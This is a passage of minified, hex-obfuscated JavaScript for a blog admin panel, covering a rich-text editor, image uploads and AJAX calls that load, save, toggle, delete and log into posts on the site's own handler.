x63\x72\x65\x65\x6E","\x43\x6C\x6F\x73\x65","\x43\x6F\x6E\x66\x69\x72\x6D","\x43\x61\x6E\x63\x65\x6C","\x52\x65\x71\x75\x69\x72\x65\x64","\x44\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x54\x69\x74\x6C\x65","\x54\x65\x78\x74","\x54\x61\x72\x67\x65\x74","\x62\x6F\x6C\x64","\x69\x74\x61\x6C\x69\x63","\x75\x6E\x64\x65\x72\x6C\x69\x6E\x65","\x73\x74\x72\x69\x6B\x65\x74\x68\x72\x6F\x75\x67\x68","\x73\x74\x72\x6F\x6E\x67","\x65\x6D","\x64\x65\x6C","\x6A\x75\x73\x74\x69\x66\x79\x4C\x65\x66\x74","\x6A\x75\x73\x74\x69\x66\x79\x43\x65\x6E\x74\x65\x72","\x6A\x75\x73\x74\x69\x66\x79\x52\x69\x67\x68\x74","\x6A\x75\x73\x74\x69\x66\x79\x46\x75\x6C\x6C","\x75\x6E\x6F\x72\x64\x65\x72\x65\x64\x4C\x69\x73\x74","\x6F\x72\x64\x65\x72\x65\x64\x4C\x69\x73\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C","\x63\x6C\x6F\x73\x65\x4D\x6F\x64\x61\x6C","\x66\x69\x65\x6C\x64\x73","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6F\x70\x65\x6E\x4D\x6F\x64\x61\x6C\x49\x6E\x73\x65\x72\x74","\x73\x61\x76\x65\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x54\x65\x78\x74","\x72\x65\x73\x74\x6F\x72\x65\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x64\x65\x73\x74\x72\x6F\x79","\x65\x6D\x70\x74\x79","\x6C\x61\x6E\x67","\x64\x6F\x63","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x24\x74\x61","\x24\x63","\x6F\x70\x74\x73","\x65\x78\x74\x65\x6E\x64","\x6C\x61\x6E\x67\x73","\x65\x6E","\x68\x65\x61\x64\x65\x72","\x6F","\x6C\x74\x72","\x62\x6C\x6F\x67\x5F\x72\x74\x65\x2D","\x76\x69\x65\x77\x48\x54\x4D\x4C","\x7C","\x66\x6F\x72\x6D\x61\x74\x74\x69\x6E\x67","\x62\x74\x6E\x47\x72\x70\x2D\x64\x65\x73\x69\x67\x6E","\x6C\x69\x6E\x6B","\x69\x6E\x73\x65\x72\x74\x49\x6D\x61\x67\x65","\x62\x74\x6E\x47\x72\x70\x2D\x6A\x75\x73\x74\x69\x66\x79","\x62\x74\x6E\x47\x72\x70\x2D\x6C\x69\x73\x74\x73","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x52\x75\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x66\x6F\x72\x6D\x61\x74","\x66\x6F\x72\x6D\x61\x74\x42\x6C\x6F\x63\x6B","\x20\x31","\x20\x32","\x20\x33","\x20\x34","\x42","\x49","\x4B","\x69\x6E\x73\x65\x72\x74\x55\x6E\x6F\x72\x64\x65\x72\x65\x64\x4C\x69\x73\x74","\x69\x6E\x73\x65\x72\x74\x4F\x72\x64\x65\x72\x65\x64\x4C\x69\x73\x74","\x69\x6E\x73\x65\x72\x74\x48\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x52\x75\x6C\x65","\x70","\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65","\x68\x31","\x68\x32","\x68\x33","\x68\x34","\x63\x72\x65\x61\x74\x65\x4C\x69\x6E\x6B","\x75\x6E\x6C\x69\x6E\x6B","\x62\x72","\x75\x6C","\x6F\x6C","\x74\x61\x62\x6C\x65","\x69\x6D\x67","\x61\x64\x64\x72\x65\x73\x73","\x61\x72\x74\x69\x63\x6C\x65","\x61\x73\x69\x64\x65","\x61\x75\x64\x69\x6F","\x64\x6C","\x66\x69\x65\x6C\x64\x73\x65\x74","\x66\x69\x67\x63\x61\x70\x74\x69\x6F\x6E","\x66\x69\x67\x75\x72\x65","\x66\x6F\x6F\x74\x65\x72","\x68\x35","\x68\x36","\x68\x67\x72\x6F\x75\x70","\x68\x72","\x6D\x61\x69\x6E","\x6E\x61\x76","\x6E\x6F\x73\x63\x72\x69\x70\x74","\x6F\x75\x74\x70\x75\x74","\x70\x72\x65","\x73\x65\x63\x74\x69\x6F\x6E","\x74\x66\x6F\x6F\x74","\x76\x69\x64\x65\x6F","\x62\x74\x6E\x73","\x73\x65\x6D\x61\x6E\x74\x69\x63","\x62\x74\x6E\x47\x72\x70\x2D\x73\x65\x6D\x61\x6E\x74\x69\x63","\x6B\x65\x79\x73","\x69\x6E\x69\x74","\x62\x75\x69\x6C\x64\x45\x64\x69\x74\x6F\x72","\x62\x75\x69\x6C\x64\x42\x74\x6E\x50\x61\x6E\x65","\x66\x69\x78\x65\x64\x42\x74\x6E\x50\x61\x6E\x65\x45\x76\x65\x6E\x74\x73","\x62\x75\x69\x6C\x64\x4F\x76\x65\x72\x6C\x61\x79","\x70\x72\x65\x66\x69\x78","\x24\x62\x6F\x78","\x3C\x64\x69\x76\x2F\x3E","\x62\x6F\x78\x20","\x65\x64\x69\x74\x6F\x72\x2D\x76\x69\x73\x69\x62\x6C\x65\x20","\x20\x62\x6C\x6F\x67\x5F\x72\x74\x65","\x69\x73\x54\x65\x78\x74\x61\x72\x65\x61","\x74\x65\x78\x74\x61\x72\x65\x61","\x69\x73","\x24\x65\x64","\x69\x6E\x73\x65\x72\x74\x41\x66\x74\x65\x72","\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x2F\x3E","\x73\x79\x6E\x63\x43\x6F\x64\x65","\x74\x61\x62\x69\x6E\x64\x65\x78","\x5F\x64\x69\x72","\x64\x69\x72","\x65\x64\x69\x74\x6F\x72","\x5B\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x5D","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x72\x65\x73\x65\x74\x43\x73\x73","\x72\x65\x73\x65\x74\x2D\x63\x73\x73","\x61\x75\x74\x6F\x67\x72\x6F\x77","\x61\x75\x74\x6F","\x61\x64\x64","\x73\x65\x6D\x61\x6E\x74\x69\x63\x43\x6F\x64\x65","\x5F\x63\x74\x72\x6C","\x70\x61\x73\x74\x65","\x72\x65\x6D\x6F\x76\x65\x66\x6F\x72\x6D\x61\x74\x50\x61\x73\x74\x65\x64","\x67\x65\x74\x44\x61\x74\x61","\x63\x6C\x69\x70\x62\x6F\x61\x72\x64\x44\x61\x74\x61","\x70\x61\x73\x74\x65\x48\x54\x4D\x4C","\x63\x72\x65\x61\x74\x65\x52\x61\x6E\x67\x65","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x69\x6E\x73\x65\x72\x74\x4E\x6F\x64\x65","\x67\x65\x74\x52\x61\x6E\x67\x65\x41\x74","\x69\x6E\x73\x65\x72\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x2F\x70\x6C\x61\x69\x6E","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x65\x78\x65\x63\x43\x6D\x64","\x74\x62\x77\x70\x61\x73\x74\x65","\x66\x6F\x63\x75\x73\x20\x62\x6C\x75\x72","\x74\x62\x77","\x6B\x65\x79\x75\x70","\x5F\x63\x6F\x6D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x62\x77\x63\x68\x61\x6E\x67\x65","\x63\x74\x72\x6C\x4B\x65\x79","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x66\x75\x6E\x63","\x70\x61\x72\x61\x6D","\x64\x62\x6C\x63\x6C\x69\x63\x6B","\x55\x52\x4C","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x61\x6C\x74","\x75\x72\x6C","\x6B\x65\x79\x75\x70\x20\x70\x61\x73\x74\x65","\x24\x62\x74\x6E\x50\x61\x6E\x65","\x3C\x75\x6C\x2F\x3E","\x62\x75\x74\x74\x6F\x6E\x2D\x70\x61\x6E\x65","\x62\x74\x6E\x73\x41\x64\x64","\x63\x6F\x6E\x63\x61\x74","\x62\x74\x6E\x47\x72\x70\x2D","\x62\x74\x6E\x73\x47\x72\x70\x73","\x69\x73\x41\x72\x72\x61\x79","\x3C\x6C\x69\x2F\x3E","\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x69\x73\x53\x75\x70\x70\x6F\x72\x74\x65\x64\x42\x74\x6E","\x62\x75\x69\x6C\x64\x42\x74\x6E","\x6E\x6F\x74\x2D\x64\x69\x73\x61\x62\x6C\x65\x20","\x62\x75\x74\x74\x6F\x6E\x73\x2D\x72\x69\x67\x68\x74","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x61\x62\x6C\x65","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x33\x35\x70\x78\x29","\x31\x30\x30\x25","\x73\x74\x79\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x73\x63\x72\x6F\x6C\x6C","\x62\x75\x69\x6C\x64\x52\x69\x67\x68\x74\x42\x74\x6E","\x63\x6C\x6F\x73\x61\x62\x6C\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x74\x62\x77\x63\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65","\x3A\x65\x6D\x70\x74\x79","\x6E\x6F\x74","\x70\x72\x65\x70\x65\x6E\x64","\x62\x74\x6E\x73\x44\x65\x66","\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x3C\x62\x75\x74\x74\x6F\x6E\x2F\x3E","\x2D\x62\x75\x74\x74\x6F\x6E","\x69\x63\x6F","\x20","\x6B\x65\x79","\x20\x28\x43\x74\x72\x6C\x20\x2B\x20","\x29","\x3A\x68\x69\x64\x64\x65\x6E","\x2D","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x64\x69\x73\x61\x62\x6C\x65","\x61\x63\x74\x69\x76\x65","\x6E\x6F\x74\x2D\x64\x69\x73\x61\x62\x6C\x65","\x6F\x70\x65\x6E\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x66\x69\x78\x65\x64\x2D\x74\x6F\x70","\x62\x75\x69\x6C\x64\x53\x75\x62\x42\x74\x6E","\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x62\x75\x74\x74\x6F\x6E","\x69\x73\x53\x75\x70\x70\x6F\x72\x74\x65\x64","\x24\x6F\x76\x65\x72\x6C\x61\x79","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x70\x78","\x6F\x76\x65\x72\x6C\x61\x79","\x62\x6F\x78\x2D\x62\x6C\x75\x72","\x66\x69\x78\x65\x64\x46\x75\x6C\x6C\x57\x69\x64\x74\x68","\x66\x69\x78\x65\x64\x42\x74\x6E\x50\x61\x6E\x65","\x69\x73\x46\x69\x78\x65\x64","\x73\x63\x72\x6F\x6C\x6C\x20\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x66\x69\x78\x65\x64","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x61\x66\x74\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x65\x64\x69\x74\x61\x62\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x65\x64\x69\x74\x6F\x72\x2D\x68\x69\x64\x64\x65\x6E\x20","\x65\x64\x69\x74\x6F\x72\x2D\x76\x69\x73\x69\x62\x6C\x65","\x76\x69\x65\x77\x48\x54\x4D\x4C\x2D\x62\x75\x74\x74\x6F\x6E","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x74\x62\x77\x72\x65\x73\x69\x7A\x65","\x62","\x73\x65\x6D\x61\x6E\x74\x69\x63\x54\x61\x67","\x69","\x73\x74\x72\x69\x6B\x65","\x2C\x20","\x6A\x6F\x69\x6E","\x62\x6C\x6F\x63\x6B\x4C\x65\x76\x65\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x3A\x6E\x6F\x74\x28","\x3C\x73\x70\x61\x6E\x20\x64\x61\x74\x61\x2D\x62\x6C\x6F\x67\x5F\x72\x74\x65\x2D\x74\x65\x78\x74\x6E\x6F\x64\x65\x2F\x3E","\x77\x72\x61\x70","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x74\x72\x69\x6D","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x3C\x70\x2F\x3E","\x77\x72\x61\x70\x41\x6C\x6C","\x61\x6E\x64\x53\x65\x6C\x66","\x2C\x20\x62\x72","\x6E\x65\x78\x74\x55\x6E\x74\x69\x6C","\x66\x69\x72\x73\x74","\x6E\x65\x78\x74\x41\x6C\x6C","\x75\x6E\x77\x72\x61\x70","\x73\x74\x61\x72\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x72\x2C\x20\x73\x70\x61\x6E","\x66\x69\x6E\x64","\x5B\x64\x61\x74\x61\x2D\x62\x6C\x6F\x67\x5F\x72\x74\x65\x2D\x74\x65\x78\x74\x6E\x6F\x64\x65\x5D","\x3C\x62\x72\x2F\x3E","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x70\x3A\x65\x6D\x70\x74\x79","\x3C","\x2F\x3E","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E","\x64\x65\x6C\x65\x74\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73","\x67\x65\x74","\x69\x6D\x67\x5B\x73\x72\x63\x3D\x22","\x22\x5D\x3A\x6E\x6F\x74\x28\x5B\x61\x6C\x74\x5D\x29","\x4D\x53\x49\x45","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x54\x72\x69\x64\x65\x6E\x74\x2F","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x3E","\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64","\x6D\x6F\x64\x61\x6C\x2D\x62\x6F\x78","\x73\x68\x6F\x77\x4F\x76\x65\x72\x6C\x61\x79","\x6D\x6F\x64\x61\x6C\x20","\x6F\x6E\x65","\x72\x65\x73\x65\x74","\x73\x75\x62\x6D\x69\x74","\x3C\x66\x6F\x72\x6D\x2F\x3E","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x3C\x73\x70\x61\x6E\x2F\x3E","\x6D\x6F\x64\x61\x6C\x2D\x74\x69\x74\x6C\x65","\x69\x6E\x70\x75\x74\x3A\x66\x69\x72\x73\x74","\x62\x75\x69\x6C\x64\x4D\x6F\x64\x61\x6C\x42\x74\x6E","\x6D\x6F\x64\x61\x6C\x2D\x62\x75\x74\x74\x6F\x6E\x20","\x6D\x6F\x64\x61\x6C\x2D","\x68\x69\x64\x65\x4F\x76\x65\x72\x6C\x61\x79","\x3C\x6C\x61\x62\x65\x6C\x3E\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x22","\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x69\x6E\x70\x75\x74\x2D\x69\x6E\x66\x6F\x73\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22","\x22\x5D","\x72\x65\x71\x75\x69\x72\x65\x64","\x61\x64\x64\x45\x72\x72\x6F\x72\x4F\x6E\x4D\x6F\x64\x61\x6C\x46\x69\x65\x6C\x64","\x70\x61\x74\x74\x65\x72\x6E","\x74\x65\x73\x74","\x70\x61\x74\x74\x65\x72\x6E\x45\x72\x72\x6F\x72","\x63\x68\x61\x6E\x67\x65\x20\x6B\x65\x79\x75\x70","\x69\x6E\x70\x75\x74\x2D\x65\x72\x72\x6F\x72","\x6D\x73\x67\x2D\x65\x72\x72\x6F\x72","\x69\x6E\x70\x75\x74\x2B\x73\x70\x61\x6E","\x72\x61\x6E\x67\x65\x43\x6F\x75\x6E\x74","\x72\x65\x6D\x6F\x76\x65\x41\x6C\x6C\x52\x61\x6E\x67\x65\x73","\x61\x64\x64\x52\x61\x6E\x67\x65","\x73\x65\x6C\x65\x63\x74"];var ad0f9dc8f4a1824=function(_0x456fx2){this[_0x5078[0]](_0x456fx2);$[_0x5078[1]]({cache:false});this[_0x5078[2]]();this[_0x5078[3]]()};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[0]]= function(_0x456fx3){this[_0x5078[5]]= _0x456fx3};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[6]]= function(){var _0x456fx4=this[_0x5078[5]][_0x5078[7]];this[_0x5078[8]]=  new e4d223278d21a7c({inputElement:document[_0x5078[10]](_0x5078[9]),uploadUrl:_0x456fx4+ _0x5078[11],ajaxHandler:this[_0x5078[5]][_0x5078[7]],thumbsDir:_0x5078[12],dropZone:_0x5078[13],onProgress:function(_0x456fx5){var _0x456fx6=Math[_0x5078[16]]((_0x456fx5[_0x5078[14]]/ _0x456fx5[_0x5078[15]])* 100);var _0x456fx7=_0x5078[17]+ _0x456fx5[_0x5078[14]]+ _0x5078[18]+ _0x456fx5[_0x5078[15]]+ _0x5078[19]+ _0x456fx6+ _0x5078[20];$(_0x5078[22])[_0x5078[21]](_0x456fx7);$(_0x5078[22])[_0x5078[24]](_0x5078[23])},onFileComplete:function(_0x456fx5,_0x456fx8){},onComplete:function(_0x456fx5){$(_0x5078[22])[_0x5078[21]](_0x5078[25]);$(_0x5078[22])[_0x5078[26]](_0x5078[23])},maxWidth:imageWidth,highQualityResize:HqImgScaling})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[27]]= function(){b63a2c542cd9e57b[_0x5078[28]]= _0x5078[29];e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[30],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);if(_0x456fxa[_0x5078[36]]){this[_0x5078[6]]();$(_0x5078[38])[_0x5078[37]]();for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(($(_0x5078[40]+ _0x456fxb)[_0x5078[39]])&& ($(_0x5078[40]+ _0x456fxb)[_0x5078[42]](_0x5078[41]))){$(_0x5078[40]+ _0x456fxb)[_0x5078[37]]()}};b63a2c542cd9e57b[_0x5078[43]]();b461571e7735417c();$(_0x5078[44]).Blg_DP({show_clear_date:false,show_select_today:false})}}else {b5cc60e181bb46d0(_0x5078[45]);console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[49]]= function(_0x456fxe){b63a2c542cd9e57b[_0x5078[28]]= _0x5078[29];e006ad24f04b512();var _0x456fxf=window[_0x5078[51]][_0x5078[50]];var _0x456fx9=$[_0x5078[33]]({data:_0x5078[52]+ _0x456fxe+ _0x5078[53]+ _0x456fxf,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);this[_0x5078[6]]();$(_0x5078[38])[_0x5078[37]]();for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(($(_0x5078[40]+ _0x456fxb)[_0x5078[39]])&& ($(_0x5078[40]+ _0x456fxb)[_0x5078[42]](_0x5078[41]))){$(_0x5078[40]+ _0x456fxb)[_0x5078[37]]()}};b63a2c542cd9e57b[_0x5078[43]]();b461571e7735417c();$(_0x5078[44]).Blg_DP({show_clear_date:false,show_select_today:false})}else {b5cc60e181bb46d0(_0x5078[45]);console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[54]]= function(){if( typeof this[_0x5078[8]][_0x5078[55]]!= _0x5078[56]){if(( typeof this[_0x5078[8]][_0x5078[55]][_0x5078[14]]== _0x5078[56])|| (this[_0x5078[8]][_0x5078[55]][_0x5078[14]]< this[_0x5078[8]][_0x5078[55]][_0x5078[15]])){b5cc60e181bb46d0(_0x5078[57]);return}};var _0x456fx10={};_0x456fx10[_0x5078[58]]= $(_0x5078[60])[_0x5078[59]]();_0x456fx10[_0x5078[61]]= $(_0x5078[38])[_0x5078[59]]();_0x456fx10[_0x5078[62]]= $(_0x5078[63])[_0x5078[59]]();_0x456fx10[_0x5078[64]]= $(_0x5078[65])[_0x5078[59]]();_0x456fx10[_0x5078[66]]= $(_0x5078[44])[_0x5078[59]]();_0x456fx10[_0x5078[67]]= $(_0x5078[70])[_0x5078[69]](_0x5078[68]);if(document[_0x5078[10]](_0x5078[71])){_0x456fx10[_0x5078[72]]= $(_0x5078[73])[_0x5078[59]]()};for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(document[_0x5078[10]](_0x5078[74]+ _0x456fxb)){_0x456fx10[_0x5078[74]+ _0x456fxb]= $(_0x5078[40]+ _0x456fxb)[_0x5078[59]]()}};if(this[_0x5078[8]][_0x5078[75]]){_0x456fx10[_0x5078[76]]= this[_0x5078[8]][_0x5078[75]]};if((_0x456fx10[_0x5078[58]]!== _0x5078[25])&& (_0x456fx10[_0x5078[64]]!== _0x5078[25])){_0x456fx10[_0x5078[77]]= _0x5078[78]}else {var _0x456fx11=_0x5078[25];if(_0x456fx10[_0x5078[58]]== _0x5078[25]){_0x456fx11+= _0x5078[79]};if(_0x456fx10[_0x5078[64]]== _0x5078[25]){_0x456fx11+= _0x5078[80]};b5cc60e181bb46d0(_0x456fx11);return};_0x456fx10[_0x5078[81]]= window[_0x5078[51]][_0x5078[50]];e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x456fx10,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}else {var _0x456fxe=_0x456fxa[_0x5078[72]];var _0x456fx12=_0x456fxa[_0x5078[83]];b5cc60e181bb46d0(_0x5078[84]);b63a2c542cd9e57b[_0x5078[85]](_0x456fxe,_0x456fx12)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[86]]= function(_0x456fxe,_0x456fx13){if(( typeof (b63a2c542cd9e57b[_0x5078[87]])!= _0x5078[56])&& (b63a2c542cd9e57b[_0x5078[87]][_0x5078[88]]== _0x456fxe)){b63a2c542cd9e57b[_0x5078[87]][_0x5078[89]]= _0x456fx13};if( typeof (b63a2c542cd9e57b[_0x5078[90]])!= _0x5078[56]){$[_0x5078[91]](b63a2c542cd9e57b[_0x5078[90]],function(_0x456fx14,_0x456fx15){if(_0x456fx15[_0x5078[88]]== _0x456fxe){b63a2c542cd9e57b[_0x5078[90]][_0x456fx14][_0x5078[89]]= _0x456fx13;return false}})}};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[92]]= function(_0x456fxe){e006ad24f04b512();var _0x456fxf=window[_0x5078[51]][_0x5078[50]];var _0x456fx9=$[_0x5078[33]]({data:_0x5078[93]+ _0x456fxe+ _0x5078[53]+ _0x456fxf,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){if(_0x456fxa[_0x5078[89]]== _0x5078[94]){$(_0x5078[96]+ _0x456fxe)[_0x5078[24]](_0x5078[95])}else {$(_0x5078[96]+ _0x456fxe)[_0x5078[26]](_0x5078[95])};this[_0x5078[86]](_0x456fxe,_0x456fxa[_0x5078[89]])}else {console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[97]]= function(_0x456fxe){myAlert=  new b5cc60e181bb46d0(_0x5078[98],1);$(myAlert)[_0x5078[102]](_0x5078[99],function(){this[_0x5078[100]](_0x456fxe);$(myAlert)[_0x5078[101]](_0x5078[99])}[_0x5078[34]](this));$(myAlert)[_0x5078[102]](_0x5078[103],function(){$(myAlert)[_0x5078[101]](_0x5078[99]);$(myAlert)[_0x5078[101]](_0x5078[103])})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[100]]= function(_0x456fxe){e006ad24f04b512();var _0x456fxf=window[_0x5078[51]][_0x5078[50]];var _0x456fx9=$[_0x5078[33]]({data:_0x5078[104]+ _0x456fxe+ _0x5078[53]+ _0x456fxf,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[96]+ _0x456fxe)[_0x5078[109]](500,function(){if($(_0x5078[105])[_0x5078[39]]!= 0){b63a2c542cd9e57b[_0x5078[107]](null,0,false,_0x5078[106])}else {$(_0x5078[96]+ _0x456fxe)[_0x5078[108]]()}})}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[110]]= function(){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[111],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[112]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[112]]);$(_0x5078[117])[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){_0x456fx5[_0x5078[114]]();this[_0x5078[115]]()}}[_0x5078[34]](this));$(_0x5078[117])[_0x5078[102]](_0x5078[118],_0x5078[119],function(_0x456fx5){_0x456fx5[_0x5078[114]]();this[_0x5078[115]]()}[_0x5078[34]](this))}else {console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[115]]= function(){var _0x456fx10={};_0x456fx10[_0x5078[120]]= $(_0x5078[121])[_0x5078[59]]();_0x456fx10[_0x5078[122]]= $(_0x5078[123])[_0x5078[59]]();_0x456fx10[_0x5078[77]]= _0x5078[124];_0x456fx10[_0x5078[125]]= 1;if((_0x456fx10[_0x5078[120]]== _0x5078[25])|| (_0x456fx10[_0x5078[122]]== _0x5078[25])){b5cc60e181bb46d0(_0x5078[126]);return};e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x456fx10,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]])}else {console[_0x5078[46]](_0x456fxa);if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[127]]= function(){e006ad24f04b512();var 